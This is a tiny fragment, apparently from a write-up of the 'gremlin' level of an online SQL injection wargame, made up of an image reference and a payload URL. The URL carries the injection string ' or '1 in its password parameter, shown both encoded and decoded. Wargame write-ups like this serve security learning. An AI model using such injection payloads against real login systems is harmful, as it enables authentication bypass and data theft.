 payload :
https://los.rubiya.kr/chall/gremlin_280c555
2de8b681110e9287421b834fd.php?
id=1&pw=%27%20or%271(-> id=1&pw='
or'1)